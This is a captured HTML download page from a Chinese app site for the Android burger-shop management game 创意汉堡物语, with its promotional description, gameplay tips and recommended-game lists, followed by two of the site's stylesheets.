

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.web20share.com/38.html
body_size: 27756
content:




<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <title>创意汉堡物语最新版下载-创意汉堡物语最新版手游-天涯海阁</title>
    <meta name="keywords" content="创意汉堡物语最新版" />
    <meta name="description" content="创意汉堡物语最新版是一款玩法非常丰富的汉堡店模拟经营游戏，让自己能够赚到更多的钱，开罗系列是一个全新的作品，延续了开罗的经典像素风模拟经营，让更多可爱的人爱上你的汉堡店。喜欢的小伙伴们快来下载安装试试吧!" />
    <meta http-equiv="mobile-agent" content="format=html5;url=//m.web20share.com/38.html" />
    <meta http-equiv="mobile-agent" content="format=xhtml;url=//m.web20share.com/38.html" />
    <meta name="applicable-device" content="pc">
    <link rel="stylesheet" type="text/css" href="/skinnew/css/public20211216.css" />
    <link rel="stylesheet" type="text/css" href="/skinnew/css/azdown.min.css" />
    <link rel="stylesheet" type="text/css" href="/skinnew/css/gameitem.css" />
    <script type="text/javascript" src="/skinnew/js/m.js"></script>
    <meta property="og:type" content="soft" />
    <meta property="og:description" content="创意汉堡物语最新版是一款玩法非常丰富的汉堡店模拟经营游戏，让自己能够赚到更多的钱，开罗系列是一个全新的作品，延续了开罗的经典像素风模拟经营，让更多可爱的人爱上你的汉堡店。喜欢的小伙伴们快来下载安装试试吧!" />
    <meta property="og:soft:file_size" content="36.76MB" />
    <meta property="og:soft:operating_system" content="android" />
    <meta property="og:image" content="https://i-1.web20share.com/2024/2/1/baba0c14-4034-4613-af38-0941e207280e.png" />
    <meta property="og:title" content="创意汉堡物语最新版下载-创意汉堡物语最新版手游" />
    <meta property="og:soft:language" content="简体中文" />
    <meta property="og:soft:license" content="免费版" />
    <meta property="og:soft:url" content="/38.html" />

    <script type="text/javascript" src="/skinnew/js/jquery.min.js"></script>
    <script>var pageConfig = { id:38, murl: '//m.web20share.com/38.html', type: 'soft', cid:33, name: '创意汉堡物语最新版', keywords:',创意汉堡物语最新版,', tags:',创意汉堡物语debug汉化版,模拟经营,汉堡店经营,'};</script>
    
<script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
    <script src="/skinnew/js/tj.js" type="text/javascript"></script>
</head>
<body id="down-detailPage">

    <script type="application/ld+json">
        {
        "pubDate": "2024-02-01T17:49:41",
        "upDate": "2025-10-24T09:54:14"
        }
    </script>

    <p id="topNavC">
    <span id="topNav">
        <strong>天涯海阁：绿色免费的软件下载站！</strong>

        <i>
                    <a href="/az/">游戏</a>|                    <a href="/soft/">应用</a>|                    <a href="/zt/">专题</a>|                <a href="/new/">最新更新</a>

        </i>



    </span>
</p><!--end #topNavC -->
<div id="topbanner"></div>


<dl id="header">
    <dt>
        <a href="/" id="logo"><img src="/skinnew/images/logo.png" alt="天涯海阁" /></a>
        <div id="search">
                <form action="/search/" method="get" target="_blank" class="bdcs-search-form" id="bdcs-search-form"> <input type="text" name="wd" class="bdcs-search-form-input" placeholder="请输入搜索内容" id="bdcs-search-form-input" placeholder="" autocomplete="off" /><input type="submit" class="bdcs-search-form-submit " id="bdcs-search-form-submit" value="搜索" />         </form>
                
            </div>
    </dt>
    <dd>
        <ul id="nav">
            <li class="clearfix">
                <a href="/" class="nav-cur">网站首页</a>
                        <a href="/az/">游戏</a>
                        <a href="/soft/">应用</a>
                        <a href="/zt/">专题</a>
                    <a href="/new/">最新更新</a>


            </li>
        </ul>

    </dd>
</dl>
 
    <dl id="mbody">
        <dt id="fast-nav" class="seat">
            您的位置：<a href="/">首页</a>&nbsp;>&nbsp;
            <a href="/az/">安卓游戏</a>&nbsp;>&nbsp;
            <a href="/az/moni/">模拟经营</a> > 创意汉堡物语最新版 1.2.9
        </dt>
        <dd id="dinfo">
            <p id="dico"><img src="https://i-1.web20share.com/2024/2/1/baba0c14-4034-4613-af38-0941e207280e.png" alt="创意汉堡物语最新版"><span></span></p>
            <h1>创意汉堡物语最新版</h1>
            <ul id="dbtns">
                <li id="azbtn"><a>安卓版下载</a><<i></i>/li>
                <li id="pgbtn" style="display:none;"><a>苹果版下载</a><<i></i>/li>
                <li id="pcbtn"><a>电脑版下载</a><<i></i>/li>
            </ul>
            <ul class="aztop">
                <li id="showding" data-tid="1" data-id="38"><em class="showDinNum">379</em></li>
                <li id="showcai" data-tid="0" data-id="38"><em class="showDinNum">1</em></li>
            </ul>
            <p class="base">
                <i>类型：<a href="/az/moni/">模拟经营</a></i>
                <i>版本：1.2.9</i><i>大小：36.76MB</i><i>更新：2025/10/24 9:54:14</i>
                <i>语言：简体中文</i><i>等级：<span class="lstar3 istar"></span></i><i class="system">平台：Android</i>
            </p>
            <dl class="ilist">
                <dt>相关推荐</dt>
                <dd>
                            <p>
                                <a href="/58880.html"><img src="https://game-img.56tup.com/apk10/2025-09-18/216078f74d549e1cc676d87f7bb2f76af8748e99.png" /><i>时间管理农场</i></a>
                                <span>81.0MB</span><span>模拟经营</span>
                            </p>
                            <p>
                                <a href="/58855.html"><img src="https://game-img.56tup.com/apk10/2025-09-18/20250915041651945.png" /><i>疯狂厨师烹饪</i></a>
                                <span>65.1MB</span><span>模拟经营</span>
                            </p>
                            <p>
                                <a href="/58839.html"><img src="https://game-img.56tup.com/apk10/2025-09-18/a6910a989e601bab2fe6d840f92e9b078bf90bab.png" /><i>开家铁匠铺</i></a>
                                <span>65.8MB</span><span>模拟经营</span>
                            </p>
                            <p>
                                <a href="/58762.html"><img src="https://game-img.56tup.com/apk6/2025-06-28/27104112zi90.png" /><i>梦幻楼与不眠之蝶</i></a>
                                <span>29.8MB</span><span>模拟经营</span>
                            </p>
                            <p>
                                <a href="/58756.html"><img src="https://game-img.56tup.com/apk29/2025-06-30/2020011247752258_APP.png" /><i>越野车驾驶演化</i></a>
                                <span>45.6MB</span><span>模拟经营</span>
                            </p>
                            <p>
                                <a href="/58749.html"><img src="https://game-img.56tup.com/apk18/2025-07-18/180018_85427936.png" /><i>城市岛屿5中文</i></a>
                                <span>121.8MB</span><span>模拟经营</span>
                            </p>
                            <p>
                                <a href="/58712.html"><img src="https://game-img.56tup.com/apk29/2025-08-12/06141057awak.jpg" /><i>唯我独尊</i></a>
                                <span>54.9MB</span><span>模拟经营</span>
                            </p>
                            <p>
                                <a href="/58706.html"><img src="https://game-img.56tup.com/apk18/2025-07-18/143242_42489064.jpg" /><i>僵尸医院大亨不减反增钻石版</i></a>
                                <span>137.9MB</span><span>模拟经营</span>
                            </p>

                </dd>
            </dl>
        </dd>
        <dd id="dcont">
            <dl id="main" class="detail-wrap">
                <dt class="tab"><p class="tablist has6"><span class="cur">软件介绍</span></p></dt>
                

                <div id="imgview">
                    <ul>
                                <li><img src="https://i-1.web20share.com/2024/2/1/a482699f-f8a4-4f8e-926b-02c1f1636bcf.png" alt="创意汉堡物语最新版(1)" data-lightbox="lightbox-img" /></li>
                                <li><img src="https://i-1.web20share.com/2024/2/1/035a7654-b15a-4b3f-ad9f-bb73e6a6c19e.png" alt="创意汉堡物语最新版(2)" data-lightbox="lightbox-img" /></li>
                                <li><img src="https://i-1.web20share.com/2024/2/1/d20510b4-3778-4276-af2b-6fe1e8d4b02c.jpg" alt="创意汉堡物语最新版(3)" data-lightbox="lightbox-img" /></li>

                    </ul>
                </div>

                <dd id="soft-info">
                    <div class="intro-txt">
                        <p>创意汉堡物语最新版是一款玩法非常丰富的汉堡店模拟经营游戏，让自己能够赚到更多的钱，开罗系列是一个全新的作品，延续了开罗的经典像素风模拟经营，让更多可爱的人爱上你的汉堡店。喜欢的小伙伴们快来下载安装试试吧!</p>

<h3>创意汉堡物语最新版介绍</h3>

<p>举办不同的汉堡比赛，去赢得更多比赛的冠军，你的名气也很在这里提升</p>

<p>放置类型的经营玩法，游戏体验上非常轻松，所有玩家都能加入到游戏中</p>

<p>去满足客人更多的需求，制造出不同口味的汉堡，这样才能得到客人的好评</p>

<p>不断收集更多的材料，去研究更多不同口味的汉堡，丰富小店的菜单</p>

<h3>创意汉堡物语最新版攻略</h3>

<p>创意汉堡物语攻略：</p>

<p>汉堡竟然还能这样搭配！？</p>

<p>从不同的供应商手中可以获得各式各样的食材！</p>

<p>&ldquo;炸鱼排&rdquo;+&ldquo;塔塔酱&rdquo;、&ldquo;培根&rdquo;+&ldquo;生菜&rdquo;+&ldquo;荷包蛋&rdquo;等等，</p>

<p>组合方式无穷无尽！！</p>

<p>对了，也别忘了副菜菜单。</p>

<p>尝试新奇的搭配，或许会发现意料之外的菜单哦！？</p>

<p>另外还要充实甜点菜单，牢牢抓住女性顾客的心！</p>

<p>拥有招牌菜单后，慕名而来的客人将会大排长龙！</p>

<p>培养个性鲜明的员工也是壮大店铺不可或缺的一环！</p>

<p>待经营走上轨道后，就试着开展2号、3号店铺吧。</p>

<p>经营多间店铺更需要你大展身手。</p>

<p>究竟能否战胜知名竞争店铺，让你的汉堡店在当地名声大噪呢？</p>

<p>参加各地区的比赛，如果能够拿到好的名次，那么你的店铺将会打响名气。</p>

<p>角色的属性提升后还能进行转职，派遣到适合他们的工作岗位上吧！</p>

<p>去按照不同的风格来进行装修，当规模扩大后也能让更多的顾客就餐。</p>

<p>孩子们准备好扮演家庭厨师，自制美味的快餐，薯条和不同的饮料，让我们一起学习厨房烹饪技巧，做美味的食物。</p>

<h3>创意汉堡物语最新版简介</h3>

<p>玩法极为有趣的汉堡店模拟经营游戏，拥有许多有趣的剧情设计。</p>

<p>让每一个玩家都可以体验一段欢乐的经营时光。</p>

<p>在游戏之中不断的通过任务来赚取财富。</p>

<p>这样才能够不断的升级你的汉堡店，每一天都有新的惊喜等待着大家。</p>

<h3>创意汉堡物语最新版特色</h3>

<p>体验趣味的汉堡店经营，多种模式多种玩法，带来无比欢乐的冒险。</p>

<p>菜单和食材可以自由设计，玩家可以通过研发新的食材和菜品来吸引更多的顾客。</p>

<p>自由选择不同的风格来装修店面，并且可以使用各种像素材料来DIY自己的店面。</p>

<p>根据顾客口味调整汉堡配方，定期推出新品吸引不同客户群。</p>

<h3>创意汉堡物语最新版玩法</h3>

<p>具有比较高的自由度，可以让玩家自由组建自己的汉堡团队。</p>

<p>玩家需要经营自己的汉堡店，提供创意美食和良好的服务。</p>

<p>可以自由发挥创意，设计自己的汉堡店风格和菜单。</p>

<p>优先升级厨房设备，提升制作速度和效率，减少顾客等待时间。</p>

<h3>创意汉堡物语最新版体验</h3>

<p>丰富的场景设计，让玩家可以体验到不同的氛围和品味。</p>

<p>制作汉堡模式非常有特色，让玩家可以享受到真正的汉堡制作体验。</p>

<p>让玩家可以不断挑战自我，提高自己的制作技能。</p>

<p>灵活调配资源应对高峰时段，保证订单快速准确地完成。</p>

<h3>创意汉堡物语最新版说明</h3>

<p>升级系统非常有特点，让玩家可以根据自己的喜好和需求。</p>

<p>任务系统也非常丰富，给玩家带来更多的挑战和乐趣。</p>

<p>音效设计非常出色，配合游戏画面让人感觉非常自然和真实。</p>

<p>提升员工技能等级，提高服务质量和烹饪水平，增强顾客满意度。</p>

<h3>创意汉堡物语最新版下载说明</h3>

<p>包名为创意汉堡物语，玩法不影响，大家放心下载！</p>

<h3>创意汉堡物语最新版点评</h3>

<p>玩法非常丰富的汉堡店模拟经营游戏。</p>
                    </div>
                </dd>


            </dl><!--end #main-->
        </dd>


        <dl id="listSide">
            <dt class="tit">推荐标签</dt>

            <dd id="hottag">
                            <a href="/juesebanyanyx/" target="_blank" class="c_1"><i>角色扮演</i></a>
                            <a href="/sdzssaicheyx/" target="_blank" class="c_2"><i>赛车</i></a>
                            <a href="/celueyouxi/" target="_blank" class="c_3"><i>策略游戏</i></a>
                            <a href="/3Dyouxi/" target="_blank" class="c_4"><i>3d游戏</i></a>
                            <a href="/Roguelike/" target="_blank" class="c_5"><i>Roguelike</i></a>
                            <a href="/celuesyphb/" target="_blank" class="c_6"><i>策略</i></a>
                            <a href="/donmangaibianyx/" target="_blank" class="c_7"><i>动漫改编</i></a>
                            <a href="/chonwuyangchengyx/" target="_blank" class="c_8"><i>宠物养成</i></a>
                            <a href="/MMORPG/" target="_blank" class="c_9"><i>MMORPG</i></a>
                            <a href="/chengshijiansheyx/" target="_blank" class="c_10"><i>城市建设</i></a>
                            <a href="/donzuomaoxianyx/" target="_blank" class="c_11"><i>动作冒险</i></a>
                            <a href="/diyirenchengyx/" target="_blank" class="c_12"><i>第一人称</i></a>
                            <a href="/tyhgyxdq/" target="_blank" class="c_13"><i>闯关</i></a>
                            <a href="/rmdchengguangyx/" target="_blank" class="c_14"><i>橙光游戏</i></a>
                            <a href="/jishizhanlueyx/" target="_blank" class="c_15"><i>即时战略</i></a>
                            <a href="/huanzhuangyouxi/" target="_blank" class="c_16"><i>换装游戏</i></a>
                            <a href="/celuezhanzhengyx/" target="_blank" class="c_17"><i>策略战争</i></a>
                            <a href="/gaoziyouduyx/" target="_blank" class="c_18"><i>高自由度</i></a>
                            <a href="/jingyingyouxi/" target="_blank" class="c_19"><i>经营游戏</i></a>
                            <a href="/huihezhisy/" target="_blank" class="c_20"><i>回合制</i></a>

            </dd>
            <dt class="top10"><b>游戏TOP榜</b><p><span>排名</span><span class="name">游戏名称</span><span>大小</span></p></dt>
            <dd class="top10">
                        <p><i class="cloNum">1</i><span>0KB</span><a href="/14860.html" target="_blank">蛊惑的幼虫</a></p>
                        <p><i class="cloNum">2</i><span>11.9MB</span><a href="/16092.html" target="_blank">兽人拍卖会</a></p>
                        <p><i class="cloNum">3</i><span>100.0MB</span><a href="/20540.html" target="_blank">幸福人生</a></p>
                        <p><i class="">4</i><span>54.1MB</span><a href="/23925.html" target="_blank">强哥的美好生活</a></p>
                        <p><i class="">5</i><span>0KB</span><a href="/15305.html" target="_blank">夏日传说</a></p>
                        <p><i class="">6</i><span>39.3MB</span><a href="/15296.html" target="_blank">极乐天堂</a></p>
                        <p><i class="">7</i><span>90.0MB</span><a href="/20541.html" target="_blank">沙琪玛传奇</a></p>
                        <p><i class="">8</i><span>544.0MB</span><a href="/21433.html" target="_blank">无尽冬日0.1折</a></p>
                        <p><i class="">9</i><span>175.0MB</span><a href="/21034.html" target="_blank">修仙家族模拟器折相思</a></p>
                        <p><i class="">10</i><span>5.0MB</span><a href="/20601.html" target="_blank">migaworld国际服米加小镇无广告1.83版</a></p>

            </dd>
            <dt class="tit guess"><span class="change_btn">换一换</span>猜您喜欢</dt>
            <dd class="guess" id="guess">
                        <a href="/57678.html" target="_blank" style="display: block;"><img src="https://game-img.56tup.com/apk42/2025-09-18/8c9e690f8dd51e19767609c1ebbc78e0.png" /><i>乌帕鲁奥德赛游戏</i></a>
                        <a href="/39328.html" target="_blank" style="display: block;"><img src="https://game-img.56tup.com/apk11/2025-06-18/20256595388021.png" /><i>防弹少年团料理王餐厅游戏</i></a>
                        <a href="/36191.html" target="_blank" style="display: block;"><img src="https://game-img.56tup.com/apk34/2025-09-16/20259161242148684.png" /><i>假面骑士ZZZ变身腰带模拟器</i></a>
                        <a href="/20846.html" target="_blank" style="display: block;"><img src="//img-i.nesyouxi.net/nesyouxi/2025/0228/20250228_logo_699659.png" /><i>修仙家族模拟器内置修改器</i></a>
                        <a href="/20632.html" target="_blank" style="display: block;"><img src="//img-i.nesyouxi.net/news/2025/0305/55b871b652f85d2e34ac5bdb7da2c71a.png" /><i>星露谷物语1.6.9手机版</i></a>
                        <a href="/25215.html" target="_blank" style="display: block;"><img src="//img-i.nesyouxi.net/nesyouxi/2025/0526/20250526_20194161027501888.jpg" /><i>负债千金全cg安卓汉化版</i></a>
                        <a href="/33422.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk17/2025-08-26/10698691.jpg" /><i>汽车旅馆模拟器汉化版</i></a>
                        <a href="/57975.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk42/2025-09-18/b942dff81dd8e745d4809802dfbbabf6.png" /><i>依灵餐厅游戏</i></a>
                        <a href="/58172.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk42/2025-09-18/cf2290213aea15b72dd0ebc8f838b55c.jpg" /><i>一夜成名游戏</i></a>
                        <a href="/58222.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk42/2025-09-18/ico24469014fc8dce90b3dc6871f310140e.png" /><i>我的小吃街游戏</i></a>
                        <a href="/58096.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk42/2025-09-18/adb496ec29c270ed7af4ba936276581d.png" /><i>一家咖啡店游戏</i></a>
                        <a href="/57638.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk42/2025-09-18/793252604dab33a417bb85d68f4af1a1.png" /><i>樱花校园模拟人生游戏</i></a>
                        <a href="/28126.html" target="_blank" style="display: none;"><img src="//img-i.8beier.cn/nesyouxi/2025/0718/20250718_logo_663650.png" /><i>职场狂想曲汉化版</i></a>
                        <a href="/45664.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk10/2025-07-07/1731554602420547.png" /><i>美国火车模拟器汉化版</i></a>
                        <a href="/20574.html" target="_blank" style="display: none;"><img src="//img-i.nesyouxi.net/news/2025/0304/564dbe7db7f13dcdd7d64ca5d5055f2d.png" /><i>模拟农场25手机版</i></a>
                        <a href="/58307.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk6/2025-07-07/17164607qgzq.jpg" /><i>城市岛屿5</i></a>
                        <a href="/57582.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk42/2025-09-18/171f7054b518f409b5e8cb5c611b876c.png" /><i>樱花校园之校园祭游戏</i></a>
                        <a href="/58603.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk29/2025-09-10/2022061009480921219_APP.png" /><i>江南小卖部游戏</i></a>
                        <a href="/57601.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk42/2025-09-18/1ff7c4da3344af61f15e2a356925dab1.png" /><i>梦幻花园游戏</i></a>
                        <a href="/54880.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk42/2025-09-18/20242221721553836.png" /><i>重型货运卡车司机模拟器</i></a>
                        <a href="/58410.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk29/2025-06-24/2022012016573730036_APP.png" /><i>浮生如梦亦如烟游戏版</i></a>
                        <a href="/57959.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk42/2025-09-18/6dfdbf24858269175cdad81815ff9f30.png" /><i>城市地铁驾驶员游戏</i></a>
                        <a href="/58415.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk33/2025-07-07/20230720102424729.jpg" /><i>像素工厂模组最新版</i></a>
                        <a href="/58064.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk42/2025-09-18/10bac63bcc873b4bef2a70934f6d9d6f.png" /><i>古董小铺游戏</i></a>
                        <a href="/58076.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk42/2025-09-18/3c55f2688d22fb182b72e3b72c0e2de5.png" /><i>洗浴中心大亨游戏</i></a>
                        <a href="/58114.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk42/2025-09-18/528aa3efc45179bad699cdd8e020151b.png" /><i>美味制作大师游戏</i></a>
                        <a href="/58150.html" target="_blank" style="display: none;"><img src="https://game-img.56tup.com/apk42/2025-09-18/ico960c65a1d96c5c139220e58d98276260.png" /><i>江南流水人家游戏</i></a>
                        <a href="/24266.html" target="_blank" style="display: none;"><img src="//img-i.nesyouxi.net/nesyouxi/2025/0321/20250321_logo_300986.png" /><i>我的金钱帝国</i></a>
                        <a href="/25162.html" target="_blank" style="display: none;"><img src="//img-i.nesyouxi.net/nesyouxi/2025/0527/20250527_dba7a2c5899f34605ef8f7207f1a9740.png" /><i>开心庄园2025版本</i></a>
                        <a href="/15518.html" target="_blank" style="display: none;"><img src="https://i-1.web20share.com/2024/9/23/98238cb6-c929-4beb-b55c-9a60f115c033.jpg" /><i>博人的假期生活</i></a>

            </dd>

            <dt class="tit">最新标签</dt>
            <dd id="hottag">
                        <a href="/kekoudekafei/" target="_blank" class="c_1"><i>可口的咖啡</i></a>
                        <a href="/xxyzhh/" target="_blank" class="c_2"><i>小熊移植</i></a>
                        <a href="/xiuxiumanhuaapp/" target="_blank" class="c_3"><i>咻咻漫画</i></a>
                        <a href="/kumanxiongmanhua/" target="_blank" class="c_4"><i>酷漫熊漫画</i></a>
                        <a href="/kuakeliulanqi/" target="_blank" class="c_5"><i>夸克浏览器</i></a>
                        <a href="/jiachaxingyun/" target="_blank" class="c_6"><i>加查星云</i></a>
                        <a href="/xiugouditietaosheng/" target="_blank" class="c_7"><i>修勾地铁逃生</i></a>
                        <a href="/huangjiashouweijunqianxian/" target="_blank" class="c_8"><i>皇家守卫军前线</i></a>
                        <a href="/aojiankuangdao/" target="_blank" class="c_9"><i>傲剑狂刀</i></a>
                        <a href="/gudanqiangshou2czsz/" target="_blank" class="c_10"><i>孤胆枪手2重装上阵</i></a>
                        <a href="/mucwuyukshizdhbm/" target="_blank" class="c_11"><i>牧场物语矿石镇的伙伴们</i></a>
                        <a href="/yangguangcanting/" target="_blank" class="c_12"><i>阳光餐厅</i></a>
                        <a href="/shadiaomoniqi/" target="_blank" class="c_13"><i>沙雕模拟器</i></a>
                        <a href="/xxmnyx/" target="_blank" class="c_14"><i>休闲模拟游戏</i></a>
                        <a href="/mxcgl/" target="_blank" class="c_15"><i>冒险闯关手游</i></a>
                        <a href="/fzmnjy/" target="_blank" class="c_16"><i>放置模拟经营类</i></a>
                        <a href="/jsczxx/" target="_blank" class="c_17"><i>角色闯关休闲</i></a>
                        <a href="/wmsd2xw/" target="_blank" class="c_18"><i>文明时代2虚无</i></a>
                        <a href="/jmqssjyxdq/" target="_blank" class="c_19"><i>假面骑士</i></a>
                        <a href="/klkdbbdq/" target="_blank" class="c_20"><i>恐龙快打</i></a>

            </dd>

        </dl>


        
    </dl>

    <div id="footer">
    
    <p>Copyright &copy; 2026 <span itemprop="provider">天涯海阁(www.web20share.com)</span>.All Rights Reserved</p>
    <p><a rel="nofollow" target="_blank" href="https://beian.miit.gov.cn/">备案编号:沪ICP备2025133613号-1</a></p>
</div>


    <p id="addbalck"></p>
    <script>
        var detail = { 'sid': 38, 'sname': "创意汉堡物语最新版", 'cname': "模拟经营", 'crid': 0, 'cid': 0 };
        var _webInfo = {}; _webInfo = { Username: "hao", Type: "0" };</script>
    <script type="text/javascript" src="/skinnew/js/softitem.js?v=1.5"></script>
    <script>
        var tjindexpage = 1;
        var zcount = $("#guess >a").length;
        var pagecount = Math.ceil(zcount / 6);
        $(".change_btn").click(function () {
            tjindexpage++;
            if (tjindexpage > pagecount) {
                tjindexpage = 1;
            }
            $("#guess a").hide();
            for (var i = (tjindexpage - 1) * 6; i < tjindexpage * 6; i++) {
                $("#guess a").eq(i).show();
            }
        });
    </script>
    <script rel="nofollow" src="/api/count_soft?id=38"></script>
    <script rel="nofollow" src="/api/EditorTJ?usn=web20share&date=2024/2/1 17:49:41"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.web20share.com/skinnew/css/public20211216.css
body_size: 1596
content:
#header,#inRec,#focus,#fav-box,#yysoft,#azsoft,#azgame,#pgsoft,#gxsoft,#friendlink{background:#fff;}
#footer div,#footer p,#header dt,#nav li,#page,#subNav,#topNav{width:1200px;display:block;margin:0 auto;clear:both;}
#header dt{position:relative;height: 100px;}
#logo{display:block;width:310px;overflow:hidden;padding:20px 0 16px 0}
#logo img { padding-left: 1px;}
#logo img{width:253px;height:60px}
#nav{background:#22c485;height:45px;line-height:45px;text-align:center}
#nav a{width:120px;float:left;font-size:16px;color:#fff}
#nav .nav-cur,#nav a:hover,#nav p.hover i{background-color:#1da16e}
#nav p{width:120px;float:left;position:relative}
#nav p span{display:none;position:absolute;width:118px;background:#fff;border:1px solid #ddd;border-top:0}
#nav p.hover span{display:block}
#nav p i{font-size:16px;color:#fff;cursor:pointer;display:block;width:102px;padding-right:18px;background:url(../images/pcspr.png) -193px -277px no-repeat}
#nav p.hover i{background-position:-193px -312px}
#nav p a{font-size:14px;border:0;color:#444;display:block;height:40px;line-height:40px}
#nav p a:hover{background:#f2f2f2;}


#search{width:534px;height:38px;position:absolute;right:0;top:28px;z-index:9}
#bdcs-search-form-input{float:left;display:inline;width:385px;height:26px;line-height:26px;overflow:hidden;padding:4px 60px 4px 5px;background:#fff;border:2px solid #25c88a;border-right:0 none;font-size:12px;color:#333}
#bdcs-search-form-submit{float:left;width:72px;height:38px;border:0 none;cursor:pointer;background:#25c88a;color:#fff;font-size:14px}
.bdcs-hot{width:534px;height:30px;line-height:30px;overflow:hidden;position:absolute;top:37px;left:0;z-index:-1}
.bdcs-hot-item{margin-right:10px;padding-right:10px;font-size:12px;color:#666}
.bdcs-hot-item:hover{color:#ff5800}


--- FILE ---
content_type: text/css
request_url: https://www.web20share.com/skinnew/css/azdown.min.css
body_size: 44024
content:
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,td,textarea,th,ul{margin:0;padding:0}
body,button,input,select,textarea{font:14px/1.5 \5fae\8f6f\96c5\9ed1,\5b8b\4f53,arial}
fieldset,img{border:0}
li,ol,ul{list-style:none}
:focus{outline:0}
img{display:block}
.none,legend{display:none}
.fl{float:left;display:inline}
.fr{float:right;display:inline}
body{color:#676767;background:#fff}
a{color:#444;text-decoration:none}
a:hover{color:#fd3939;text-decoration:none}
em,i,s,strong,u{font-weight:400;font-style:normal;text-decoration:none}
#dside dd:after,#dside dd:before,#mbody:after,#mbody:before,.address-wrap:after,.address-wrap:before,.clearfix:after,.clearfix:before,.dqu ul:after,.dqu ul:before,.ewlist:after,.ewlist:before,.xgwz ul:after,.xgwz ul:before{content:".";display:block;height:0;visibility:hidden;font-size:0}
#dside dd:after,#mbody:after,.address-wrap:after,.clearfix:after,.dqu ul:after,.ewlist:after,.xgwz ul:after{clear:both}
#dside dd,#mbody,.address-wrap,.clearfix,.dqu ul,.ewlist,.xgwz ul{*zoom:1}
.red{color:red!important}
.hide{display:none}
#topNavC i{float:right;color:#bbb;font-style:normal}
#topNavC strong{font-weight:400;color:#666;float:left}
#topNavC i a{color:#666;margin:0 10px}
#topNavC i a:hover{color:#f60}
#topNavC{width:100%;height:41px;line-height:41px;background:#fafafa;border-bottom:1px solid #e2e2e2;font-size:14px}
#header dd p,#header dt,#mbody,#topNavC span{display:block;width:1200px;margin:0 auto}
#header dt{position:relative}

#slogan{position:absolute;left:213px;top:32px}
#search{width:534px;height:38px;position:absolute;right:0;top:28px;z-index:9}
#bdcs-search-form-input{float:left;display:inline;width:385px;height:26px;line-height:26px;overflow:hidden;padding:4px 60px 4px 5px;background:#fff;border:2px solid #25c88a;border-right:0 none;font-size:12px;color:#333}
#bdcs-search-form-submit{float:left;width:72px;height:38px;border:0 none;cursor:pointer;background:#25c88a;color:#fff;font-size:14px}
.bdcs-hot{width:534px;height:30px;line-height:30px;overflow:hidden;position:absolute;top:37px;left:0;z-index:-1}
.bdcs-hot-item{margin-right:10px;padding-right:10px;font-size:12px;color:#666}
.bdcs-hot-item:hover{color:#ff5800}
